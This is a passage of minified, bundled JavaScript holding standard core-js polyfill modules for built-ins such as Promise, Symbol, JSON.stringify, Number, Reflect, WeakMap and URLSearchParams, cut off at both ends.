e.v-t.v})),n=0;n<g.length;n++)e=g[n].k.charAt(0),o.charAt(o.length-1)!==e&&(o+=e);return"DGBEFHACIJK"!==o}}));n({target:"Array",proto:!0,forced:w||!x||!S||!_},{sort:function(t){void 0!==t&&i(t);var e=a(this);if(_)return void 0===t?b(e):b(e,t);var r,n,o=[],l=c(e);for(n=0;n<l;n++)n in e&&m(o,e[n]);for(f(o,function(t){return function(e,r){return void 0===r?-1:void 0===e?1:void 0!==t?+t(e,r)||0:u(e)>u(r)?1:-1}}(t)),r=c(o),n=0;n<r;)e[n]=o[n++];for(;n<l;)s(e,n++);return e}})},739:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(8981),a=r(2777);n({target:"Date",proto:!0,arity:1,forced:o((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=i(this),r=a(e,"number");return"number"!=typeof r||isFinite(r)?e.toISOString():null}})},9572:(t,e,r)=>{var n=r(9297),o=r(6840),i=r(3640),a=r(8227)("toPrimitive"),c=Date.prototype;n(c,a)||o(c,a,i)},6280:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(8745),a=r(4601),c="WebAssembly",s=o[c],u=7!==new Error("e",{cause:7}).cause,l=function(t,e){var r={};r[t]=a(t,e,u),n({global:!0,constructor:!0,arity:1,forced:u},r)},f=function(t,e){if(s&&s[t]){var r={};r[t]=a(c+"."+t,e,u),n({target:c,stat:!0,constructor:!0,arity:1,forced:u},r)}};l("Error",(function(t){return function(e){return i(t,this,arguments)}})),l("EvalError",(function(t){return function(e){return i(t,this,arguments)}})),l("RangeError",(function(t){return function(e){return i(t,this,arguments)}})),l("ReferenceError",(function(t){return function(e){return i(t,this,arguments)}})),l("SyntaxError",(function(t){return function(e){return i(t,this,arguments)}})),l("TypeError",(function(t){return function(e){return i(t,this,arguments)}})),l("URIError",(function(t){return function(e){return i(t,this,arguments)}})),f("CompileError",(function(t){return function(e){return i(t,this,arguments)}})),f("LinkError",(function(t){return function(e){return i(t,this,arguments)}})),f("RuntimeError",(function(t){return function(e){return i(t,this,arguments)}}))},8111:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(679),a=r(8551),c=r(4901),s=r(2787),u=r(2106),l=r(2278),f=r(9039),p=r(9297),h=r(8227),d=r(7657).IteratorPrototype,y=r(3724),v=r(6395),g="constructor",b="Iterator",m=h("toStringTag"),w=TypeError,x=o[b],S=v||!c(x)||x.prototype!==d||!f((function(){x({})})),_=function(){if(i(this,d),s(this)===d)throw new w("Abstract class Iterator not directly constructable")},O=function(t,e){y?u(d,t,{configurable:!0,get:function(){return e},set:function(e){if(a(this),this===d)throw new w("You can't redefine this property");p(this,t)?this[t]=e:l(this,t,e)}}):d[t]=e};p(d,m)||O(m,b),!S&&p(d,g)&&d[g]!==Object||O(g,_),_.prototype=d,n({global:!0,constructor:!0,forced:S},{Iterator:_})},2489:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(8551),c=r(1767),s=r(9462),u=r(6319),l=r(6395),f=s((function(){for(var t,e,r=this.iterator,n=this.predicate,i=this.next;;){if(t=a(o(i,r)),this.done=!!t.done)return;if(e=t.value,u(r,n,[e,this.counter++],!0))return e}}));n({target:"Iterator",proto:!0,real:!0,forced:l},{filter:function(t){return a(this),i(t),new f(c(this),{predicate:t})}})},7588:(t,e,r)=>{var n=r(6518),o=r(2652),i=r(9306),a=r(8551),c=r(1767);n({target:"Iterator",proto:!0,real:!0},{forEach:function(t){a(this),i(t);var e=c(this),r=0;o(e,(function(e){t(e,r++)}),{IS_RECORD:!0})}})},3110:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(8745),a=r(9565),c=r(9504),s=r(9039),u=r(4901),l=r(757),f=r(7680),p=r(6933),h=r(4495),d=String,y=o("JSON","stringify"),v=c(/./.exec),g=c("".charAt),b=c("".charCodeAt),m=c("".replace),w=c(1..toString),x=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,_=/^[\uDC00-\uDFFF]$/,O=!h||s((function(){var t=o("Symbol")("stringify detection");return"[null]"!==y([t])||"{}"!==y({a:t})||"{}"!==y(Object(t))})),j=s((function(){return'"\\udf06\\ud834"'!==y("\udf06\ud834")||'"\\udead"'!==y("\udead")})),E=function(t,e){var r=f(arguments),n=p(e);if(u(n)||void 0!==t&&!l(t))return r[1]=function(t,e){if(u(n)&&(e=a(n,this,d(t),e)),!l(e))return e},i(y,null,r)},P=function(t,e,r){var n=g(r,e-1),o=g(r,e+1);return v(S,t)&&!v(_,o)||v(_,t)&&!v(S,n)?"\\u"+w(b(t,0),16):t};y&&n({target:"JSON",stat:!0,arity:3,forced:O||j},{stringify:function(t,e,r){var n=f(arguments),o=i(O?E:y,null,n);return j&&"string"==typeof o?m(o,x,P):o}})},4731:(t,e,r)=>{var n=r(4576);r(687)(n.JSON,"JSON",!0)},479:(t,e,r)=>{r(687)(Math,"Math",!0)},2892:(t,e,r)=>{var n=r(6518),o=r(6395),i=r(3724),a=r(4576),c=r(9167),s=r(9504),u=r(2796),l=r(9297),f=r(3167),p=r(1625),h=r(757),d=r(2777),y=r(9039),v=r(8480).f,g=r(7347).f,b=r(4913).f,m=r(1240),w=r(3802).trim,x="Number",S=a[x],_=c[x],O=S.prototype,j=a.TypeError,E=s("".slice),P=s("".charCodeAt),k=u(x,!S(" 0o1")||!S("0b1")||S("+0x1")),C=function(t){var e,r=arguments.length<1?0:S(function(t){var e=d(t,"number");return"bigint"==typeof e?e:function(t){var e,r,n,o,i,a,c,s,u=d(t,"number");if(h(u))throw new j("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),43===(e=P(u,0))||45===e){if(88===(r=P(u,2))||120===r)return NaN}else if(48===e){switch(P(u,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+u}for(a=(i=E(u,2)).length,c=0;c<a;c++)if((s=P(i,c))<48||s>o)return NaN;return parseInt(i,n)}return+u}(e)}(t));return p(O,e=this)&&y((function(){m(e)}))?f(Object(r),this,C):r};C.prototype=O,k&&!o&&(O.constructor=C),n({global:!0,constructor:!0,wrap:!0,forced:k},{Number:C});var A=function(t,e){for(var r,n=i?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),o=0;n.length>o;o++)l(e,r=n[o])&&!l(t,r)&&b(t,r,g(e,r))};o&&_&&A(c[x],_),(k||o)&&A(c[x],S)},9085:(t,e,r)=>{var n=r(6518),o=r(4213);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},3921:(t,e,r)=>{var n=r(6518),o=r(2652),i=r(2278);n({target:"Object",stat:!0},{fromEntries:function(t){var e={};return o(t,(function(t,r){i(e,t,r)}),{AS_ENTRIES:!0}),e}})},3851:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(5397),a=r(7347).f,c=r(3724);n({target:"Object",stat:!0,forced:!c||o((function(){a(1)})),sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},1278:(t,e,r)=>{var n=r(6518),o=r(3724),i=r(5031),a=r(5397),c=r(7347),s=r(2278);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,r,n=a(t),o=c.f,u=i(n),l={},f=0;u.length>f;)void 0!==(r=o(n,e=u[f++]))&&s(l,e,r);return l}})},9773:(t,e,r)=>{var n=r(6518),o=r(4495),i=r(9039),a=r(3717),c=r(8981);n({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(c(t)):[]}})},875:(t,e,r)=>{var n=r(6518),o=r(9039),i=r(8981),a=r(2787),c=r(2211);n({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!c},{getPrototypeOf:function(t){return a(i(t))}})},9432:(t,e,r)=>{var n=r(6518),o=r(8981),i=r(1072);n({target:"Object",stat:!0,forced:r(9039)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},287:(t,e,r)=>{r(6518)({target:"Object",stat:!0},{setPrototypeOf:r(2967)})},6099:(t,e,r)=>{var n=r(2140),o=r(6840),i=r(3179);n||o(Object.prototype,"toString",i,{unsafe:!0})},8940:(t,e,r)=>{var n=r(6518),o=r(2703);n({global:!0,forced:parseInt!==o},{parseInt:o})},6499:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(6043),c=r(1103),s=r(2652);n({target:"Promise",stat:!0,forced:r(537)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,u=r.reject,l=c((function(){var r=i(e.resolve),a=[],c=0,l=1;s(t,(function(t){var i=c++,s=!1;l++,o(r,e,t).then((function(t){s||(s=!0,a[i]=t,--l||n(a))}),u)})),--l||n(a)}));return l.error&&u(l.value),r.promise}})},2003:(t,e,r)=>{var n=r(6518),o=r(6395),i=r(916).CONSTRUCTOR,a=r(550),c=r(7751),s=r(4901),u=r(6840),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&s(a)){var f=c("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},436:(t,e,r)=>{var n,o,i,a=r(6518),c=r(6395),s=r(8574),u=r(4576),l=r(9565),f=r(6840),p=r(2967),h=r(687),d=r(7633),y=r(9306),v=r(4901),g=r(34),b=r(679),m=r(2293),w=r(9225).set,x=r(1955),S=r(3138),_=r(1103),O=r(8265),j=r(1181),E=r(550),P=r(916),k=r(6043),C="Promise",A=P.CONSTRUCTOR,I=P.REJECTION_EVENT,T=P.SUBCLASSING,R=j.getterFor(C),L=j.set,M=E&&E.prototype,N=E,B=M,F=u.TypeError,D=u.document,q=u.process,H=k.f,U=H,G=!!(D&&D.createEvent&&u.dispatchEvent),z="unhandledrejection",W=function(t){var e;return!(!g(t)||!v(e=t.then))&&e},V=function(t,e){var r,n,o,i=e.value,a=1===e.state,c=a?t.ok:t.fail,s=t.resolve,u=t.reject,f=t.domain;try{c?(a||(2===e.rejection&&Y(e),e.rejection=1),!0===c?r=i:(f&&f.enter(),r=c(i),f&&(f.exit(),o=!0)),r===t.promise?u(new F("Promise-chain cycle")):(n=W(r))?l(n,r,s,u):s(r)):u(i)}catch(t){f&&!o&&f.exit(),u(t)}},Q=function(t,e){t.notified||(t.notified=!0,x((function(){for(var r,n=t.reactions;r=n.get();)V(r,t);t.notified=!1,e&&!t.rejection&&J(t)})))},$=function(t,e,r){var n,o;G?((n=D.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),u.dispatchEvent(n)):n={promise:e,reason:r},!I&&(o=u["on"+t])?o(n):t===z&&S("Unhandled promise rejection",r)},J=function(t){l(w,u,(function(){var e,r=t.facade,n=t.value;if(K(t)&&(e=_((function(){s?q.emit("unhandledRejection",n,r):$(z,r,n)})),t.rejection=s||K(t)?2:1,e.error))throw e.value}))},K=function(t){return 1!==t.rejection&&!t.parent},Y=function(t){l(w,u,(function(){var e=t.facade;s?q.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},X=function(t,e,r){return function(n){t(e,n,r)}},Z=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,Q(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw new F("Promise can't be resolved itself");var n=W(e);n?x((function(){var r={done:!1};try{l(n,e,X(tt,r,t),X(Z,r,t))}catch(e){Z(r,e,t)}})):(t.value=e,t.state=1,Q(t,!1))}catch(e){Z({done:!1},e,t)}}};if(A&&(B=(N=function(t){b(this,B),y(t),l(n,this);var e=R(this);try{t(X(tt,e),X(Z,e))}catch(t){Z(e,t)}}).prototype,(n=function(t){L(this,{type:C,done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:null})}).prototype=f(B,"then",(function(t,e){var r=R(this),n=H(m(this,N));return r.parent=!0,n.ok=!v(t)||t,n.fail=v(e)&&e,n.domain=s?q.domain:void 0,0===r.state?r.reactions.add(n):x((function(){V(n,r)})),n.promise})),o=function(){var t=new n,e=R(t);this.promise=t,this.resolve=X(tt,e),this.reject=X(Z,e)},k.f=H=function(t){return t===N||void 0===t?new o(t):U(t)},!c&&v(E)&&M!==Object.prototype)){i=M.then,T||f(M,"then",(function(t,e){var r=this;return new N((function(t,e){l(i,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete M.constructor}catch(t){}p&&p(M,B)}a({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:N}),h(N,C,!1,!0),d(C)},3362:(t,e,r)=>{r(436),r(6499),r(2003),r(7743),r(1481),r(280)},7743:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(9306),a=r(6043),c=r(1103),s=r(2652);n({target:"Promise",stat:!0,forced:r(537)},{race:function(t){var e=this,r=a.f(e),n=r.reject,u=c((function(){var a=i(e.resolve);s(t,(function(t){o(a,e,t).then(r.resolve,n)}))}));return u.error&&n(u.value),r.promise}})},1481:(t,e,r)=>{var n=r(6518),o=r(6043);n({target:"Promise",stat:!0,forced:r(916).CONSTRUCTOR},{reject:function(t){var e=o.f(this);return(0,e.reject)(t),e.promise}})},280:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(6395),a=r(550),c=r(916).CONSTRUCTOR,s=r(3438),u=o("Promise"),l=i&&!c;n({target:"Promise",stat:!0,forced:i||c},{resolve:function(t){return s(l&&this===u?a:this,t)}})},825:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(8745),a=r(566),c=r(5548),s=r(8551),u=r(34),l=r(2360),f=r(9039),p=o("Reflect","construct"),h=Object.prototype,d=[].push,y=f((function(){function t(){}return!(p((function(){}),[],t)instanceof t)})),v=!f((function(){p((function(){}))})),g=y||v;n({target:"Reflect",stat:!0,forced:g,sham:g},{construct:function(t,e){c(t),s(e);var r=arguments.length<3?t:c(arguments[2]);if(v&&!y)return p(t,e,r);if(t===r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return i(d,n,e),new(i(a,t,n))}var o=r.prototype,f=l(u(o)?o:h),g=i(t,f,e);return u(g)?g:f}})},888:(t,e,r)=>{var n=r(6518),o=r(9565),i=r(34),a=r(8551),c=r(6575),s=r(7347),u=r(2787);n({target:"Reflect",stat:!0},{get:function t(e,r){var n,l,f=arguments.length<3?e:arguments[2];return a(e)===f?e[r]:(n=s.f(e,r))?c(n)?n.value:void 0===n.get?void 0:o(n.get,f):i(l=u(e))?t(l,r,f):void 0}})},5472:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(687);n({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},7495:(t,e,r)=>{var n=r(6518),o=r(7323);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},906:(t,e,r)=>{r(7495);var n,o,i=r(6518),a=r(9565),c=r(4901),s=r(8551),u=r(655),l=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),f=/./.test;i({target:"RegExp",proto:!0,forced:!l},{test:function(t){var e=s(this),r=u(t),n=e.exec;if(!c(n))return a(f,e,r);var o=a(n,e,r);return null!==o&&(s(o),!0)}})},8781:(t,e,r)=>{var n=r(350).PROPER,o=r(6840),i=r(8551),a=r(655),c=r(9039),s=r(1034),u="toString",l=RegExp.prototype,f=l[u],p=c((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),h=n&&f.name!==u;(p||h)&&o(l,u,(function(){var t=i(this);return"/"+a(t.source)+"/"+a(s(t))}),{unsafe:!0})},7337:(t,e,r)=>{var n=r(6518),o=r(9504),i=r(5610),a=RangeError,c=String.fromCharCode,s=String.fromCodePoint,u=o([].join);n({target:"String",stat:!0,arity:1,forced:!!s&&1!==s.length},{fromCodePoint:function(t){for(var e,r=[],n=arguments.length,o=0;n>o;){if(e=+arguments[o++],i(e,1114111)!==e)throw new a(e+" is not a valid code point");r[o]=e<65536?c(e):c(55296+((e-=65536)>>10),e%1024+56320)}return u(r,"")}})},7764:(t,e,r)=>{var n=r(8183).charAt,o=r(655),i=r(1181),a=r(1088),c=r(2529),s="String Iterator",u=i.set,l=i.getterFor(s);a(String,"String",(function(t){u(this,{type:s,string:o(t),index:0})}),(function(){var t,e=l(this),r=e.string,o=e.index;return o>=r.length?c(void 0,!0):(t=n(r,o),e.index+=t.length,c(t,!1))}))},6412:(t,e,r)=>{r(511)("asyncIterator")},6761:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(9565),a=r(9504),c=r(6395),s=r(3724),u=r(4495),l=r(9039),f=r(9297),p=r(1625),h=r(8551),d=r(5397),y=r(6969),v=r(655),g=r(6980),b=r(2360),m=r(1072),w=r(8480),x=r(298),S=r(3717),_=r(7347),O=r(4913),j=r(6801),E=r(8773),P=r(6840),k=r(2106),C=r(5745),A=r(6119),I=r(421),T=r(3392),R=r(8227),L=r(1951),M=r(511),N=r(8242),B=r(687),F=r(1181),D=r(9213).forEach,q=A("hidden"),H="Symbol",U="prototype",G=F.set,z=F.getterFor(H),W=Object[U],V=o.Symbol,Q=V&&V[U],$=o.RangeError,J=o.TypeError,K=o.QObject,Y=_.f,X=O.f,Z=x.f,tt=E.f,et=a([].push),rt=C("symbols"),nt=C("op-symbols"),ot=C("wks"),it=!K||!K[U]||!K[U].findChild,at=function(t,e,r){var n=Y(W,e);n&&delete W[e],X(t,e,r),n&&t!==W&&X(W,e,n)},ct=s&&l((function(){return 7!==b(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a}))?at:X,st=function(t,e){var r=rt[t]=b(Q);return G(r,{type:H,tag:t,description:e}),s||(r.description=e),r},ut=function(t,e,r){t===W&&ut(nt,e,r),h(t);var n=y(e);return h(r),f(rt,n)?(r.enumerable?(f(t,q)&&t[q][n]&&(t[q][n]=!1),r=b(r,{enumerable:g(0,!1)})):(f(t,q)||X(t,q,g(1,b(null))),t[q][n]=!0),ct(t,n,r)):X(t,n,r)},lt=function(t,e){h(t);var r=d(e),n=m(r).concat(dt(r));return D(n,(function(e){s&&!i(ft,r,e)||ut(t,e,r[e])})),t},ft=function(t){var e=y(t),r=i(tt,this,e);return!(this===W&&f(rt,e)&&!f(nt,e))&&(!(r||!f(this,e)||!f(rt,e)||f(this,q)&&this[q][e])||r)},pt=function(t,e){var r=d(t),n=y(e);if(r!==W||!f(rt,n)||f(nt,n)){var o=Y(r,n);return!o||!f(rt,n)||f(r,q)&&r[q][n]||(o.enumerable=!0),o}},ht=function(t){var e=Z(d(t)),r=[];return D(e,(function(t){f(rt,t)||f(I,t)||et(r,t)})),r},dt=function(t){var e=t===W,r=Z(e?nt:d(t)),n=[];return D(r,(function(t){!f(rt,t)||e&&!f(W,t)||et(n,rt[t])})),n};u||(P(Q=(V=function(){if(p(Q,this))throw new J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=T(t),r=function(t){var n=void 0===this?o:this;n===W&&i(r,nt,t),f(n,q)&&f(n[q],e)&&(n[q][e]=!1);var a=g(1,t);try{ct(n,e,a)}catch(t){if(!(t instanceof $))throw t;at(n,e,a)}};return s&&it&&ct(W,e,{configurable:!0,set:r}),st(e,t)})[U],"toString",(function(){return z(this).tag})),P(V,"withoutSetter",(function(t){return st(T(t),t)})),E.f=ft,O.f=ut,j.f=lt,_.f=pt,w.f=x.f=ht,S.f=dt,L.f=function(t){return st(R(t),t)},s&&(k(Q,"description",{configurable:!0,get:function(){return z(this).description}}),c||P(W,"propertyIsEnumerable",ft,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:V}),D(m(ot),(function(t){M(t)})),n({target:H,stat:!0,forced:!u},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!s},{create:function(t,e){return void 0===e?b(t):lt(b(t),e)},defineProperty:ut,defineProperties:lt,getOwnPropertyDescriptor:pt}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ht}),N(),B(V,H),I[q]=!0},9463:(t,e,r)=>{var n=r(6518),o=r(3724),i=r(4576),a=r(9504),c=r(9297),s=r(4901),u=r(1625),l=r(655),f=r(2106),p=r(7740),h=i.Symbol,d=h&&h.prototype;if(o&&s(h)&&(!("description"in d)||void 0!==h().description)){var y={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=u(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(y[e]=!0),e};p(v,h),v.prototype=d,d.constructor=v;var g="Symbol(description detection)"===String(h("description detection")),b=a(d.valueOf),m=a(d.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),S=a("".slice);f(d,"description",{configurable:!0,get:function(){var t=b(this);if(c(y,t))return"";var e=m(t),r=g?S(e,7,-1):x(e,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},1510:(t,e,r)=>{var n=r(6518),o=r(7751),i=r(9297),a=r(655),c=r(5745),s=r(1296),u=c("string-to-symbol-registry"),l=c("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!s},{for:function(t){var e=a(t);if(i(u,e))return u[e];var r=o("Symbol")(e);return u[e]=r,l[r]=e,r}})},2259:(t,e,r)=>{r(511)("iterator")},2675:(t,e,r)=>{r(6761),r(1510),r(7812),r(3110),r(9773)},7812:(t,e,r)=>{var n=r(6518),o=r(9297),i=r(757),a=r(6823),c=r(5745),s=r(1296),u=c("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!s},{keyFor:function(t){if(!i(t))throw new TypeError(a(t)+" is not a symbol");if(o(u,t))return u[t]}})},5700:(t,e,r)=>{var n=r(511),o=r(8242);n("toPrimitive"),o()},8125:(t,e,r)=>{var n=r(7751),o=r(511),i=r(687);o("toStringTag"),i(n("Symbol"),"Symbol")},5746:(t,e,r)=>{var n,o=r(2744),i=r(4576),a=r(9504),c=r(6279),s=r(3451),u=r(6468),l=r(4006),f=r(34),p=r(1181).enforce,h=r(9039),d=r(8622),y=Object,v=Array.isArray,g=y.isExtensible,b=y.isFrozen,m=y.isSealed,w=y.freeze,x=y.seal,S=!i.ActiveXObject&&"ActiveXObject"in i,_=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},O=u("WeakMap",_,l),j=O.prototype,E=a(j.set);if(d)if(S){n=l.getConstructor(_,"WeakMap",!0),s.enable();var P=a(j.delete),k=a(j.has),C=a(j.get);c(j,{delete:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),P(this,t)||e.frozen.delete(t)}return P(this,t)},has:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),k(this,t)||e.frozen.has(t)}return k(this,t)},get:function(t){if(f(t)&&!g(t)){var e=p(this);return e.frozen||(e.frozen=new n),k(this,t)?C(this,t):e.frozen.get(t)}return C(this,t)},set:function(t,e){if(f(t)&&!g(t)){var r=p(this);r.frozen||(r.frozen=new n),k(this,t)?E(this,t,e):r.frozen.set(t,e)}else E(this,t,e);return this}})}else o&&h((function(){var t=w([]);return E(new O,t,1),!b(t)}))&&c(j,{set:function(t,e){var r;return v(t)&&(b(t)?r=w:m(t)&&(r=x)),E(this,t,e),r&&r(t),this}})},3772:(t,e,r)=>{r(5746)},5240:(t,e,r)=>{r(6468)("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(4006))},958:(t,e,r)=>{r(5240)},8992:(t,e,r)=>{r(8111)},4520:(t,e,r)=>{r(2489)},3949:(t,e,r)=>{r(7588)},3500:(t,e,r)=>{var n=r(4576),o=r(7400),i=r(9296),a=r(235),c=r(6699),s=function(t){if(t&&t.forEach!==a)try{c(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in o)o[u]&&s(n[u]&&n[u].prototype);s(i)},2953:(t,e,r)=>{var n=r(4576),o=r(7400),i=r(9296),a=r(3792),c=r(6699),s=r(687),u=r(8227)("iterator"),l=a.values,f=function(t,e){if(t){if(t[u]!==l)try{c(t,u,l)}catch(e){t[u]=l}if(s(t,e,!0),o[e])for(var r in a)if(t[r]!==a[r])try{c(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var p in o)f(n[p]&&n[p].prototype,p);f(i,"DOMTokenList")},8406:(t,e,r)=>{r(3792),r(7337);var n=r(6518),o=r(4576),i=r(3389),a=r(7751),c=r(9565),s=r(9504),u=r(3724),l=r(7416),f=r(6840),p=r(2106),h=r(6279),d=r(687),y=r(3994),v=r(1181),g=r(679),b=r(4901),m=r(9297),w=r(6080),x=r(6955),S=r(8551),_=r(34),O=r(655),j=r(2360),E=r(6980),P=r(81),k=r(851),C=r(2529),A=r(2812),I=r(8227),T=r(4488),R=I("iterator"),L="URLSearchParams",M=L+"Iterator",N=v.set,B=v.getterFor(L),F=v.getterFor(M),D=i("fetch"),q=i("Request"),H=i("Headers"),U=q&&q.prototype,G=H&&H.prototype,z=o.TypeError,W=o.encodeURIComponent,V=String.fromCharCode,Q=a("String","fromCodePoint"),$=parseInt,J=s("".charAt),K=s([].join),Y=s([].push),X=s("".replace),Z=s([].shift),tt=s([].splice),et=s("".split),rt=s("".slice),nt=s(/./.exec),ot=/\+/g,it=/^[0-9a-f]+$/i,at=function(t,e){var r=rt(t,e,e+2);return nt(it,r)?$(r,16):NaN},ct=function(t){for(var e=0,r=128;r>0&&t&r;r>>=1)e++;return e},st=function(t){var e=null;switch(t.length){case 1:e=t[0];break;case 2:e=(31&t[0])<<6|63&t[1];break;case 3:e=(15&t[0])<<12|(63&t[1])<<6|63&t[2];break;case 4:e=(7&t[0])<<18|(63&t[1])<<12|(63&t[2])<<6|63&t[3]}return e>1114111?null:e},ut=function(t){for(var e=(t=X(t,ot," ")).length,r="",n=0;n<e;){var o=J(t,n);if("%"===o){if("%"===J(t,n+1)||n+3>e){r+="%",n++;continue}var i=at(t,n+1);if(i!=i){r+=o,n++;continue}n+=2;var a=ct(i);if(0===a)o=V(i);else{if(1===a||a>4){r+="�",n++;continue}for(var c=[i],s=1;s<a&&!(3+ ++n>e||"%"!==J(t,n));){var u=at(t,n+1);if(u!=u){n+=3;break}if(u>191||u<128)break;Y(c,u),n+=2,s++}if(c.length!==a){r+="�";continue}var l=st(c);null===l?r+="�":o=Q(l)}}r+=o,n++}return r},lt=/[!'()~]|%20/g,ft={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},pt=function(t){return ft[t]},ht=function(t){return X(W(t),lt,pt)},dt=y((function(t,e){N(this,{type:M,target:B(t).entries,index:0,kind:e})}),L,(function(){var t=F(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,C(void 0,!0);var n=e[r];switch(t.kind){case"keys":return C(n.key,!1);case"values":return C(n.value,!1)}return C([n.key,n.value],!1)}),!0),yt=function(t){this.entries=[],this.url=null,void 0!==t&&(_(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===J(t,0)?rt(t,1):t:O(t)))};yt.prototype={type:L,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,o,i,a,s,u=this.entries,l=k(t);if(l)for(r=(e=P(t,l)).next;!(n=c(r,e)).done;){if(i=(o=P(S(n.value))).next,(a=c(i,o)).done||(s=c(i,o)).done||!c(i,o).done)throw new z("Expected sequence with length 2");Y(u,{key:O(a.value),value:O(s.value)})}else for(var f in t)m(t,f)&&Y(u,{key:f,value:O(t[f])})},parseQuery:function(t){if(t)for(var e,r,n=this.entries,o=et(t,"&"),i=0;i<o.length;)(e=o[i++]).length&&(r=et(e,"="),Y(n,{key:ut(Z(r)),value:ut(K(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],Y(r,ht(t.key)+"="+ht(t.value));return K(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var vt=function(){g(this,gt);var t=N(this,new yt(arguments.length>0?arguments[0]:void 0));u||(this.size=t.entries.length)},gt=vt.prototype;if(h(gt,{append:function(t,e){var r=B(this);A(arguments.length,2),Y(r.entries,{key:O(t),value:O(e)}),u||this.length++,r.updateURL()},delete:function(t){for(var e=B(this),r=A(arguments.length,1),n=e.entries,o=O(t),i=r<2?void 0:arguments[1],a=void 0===i?i:O(i),c=0;c<n.length;){var s=n[c];if(s.key!==o||void 0!==a&&s.value!==a)c++;else if(tt(n,c,1),void 0!==a)break}u||(this.size=n.length),e.updateURL()},get:function(t){var e=B(this).entries;A(arguments.length,1);for(var r=O(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){var e=B(this).entries;A(arguments.length,1);for(var r=O(t),n=[],o=0;o<e.length;o++)e[o].key===r&&Y(n,e[o].value);return n},has:function(t){for(var e=B(this).entries,r=A(arguments.length,1),n=O(t),o=r<2?void 0:arguments[1],i=void 0===o?o:O(o),a=0;a<e.length;){var c=e[a++];if(c.key===n&&(void 0===i||c.value===i))return!0}return!1},set:function(t,e){var r=B(this);A(arguments.length,1);for(var n,o=r.entries,i=!1,a=O(t),c=O(e),s=0;s<o.length;s++)(n=o[s]).key===a&&(i?tt(o,s--,1):(i=!0,n.value=c));i||Y(o,{key:a,value:c}),u||(this.size=o.length),r.updateURL()},sort:function(){var t=B(this);T(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var 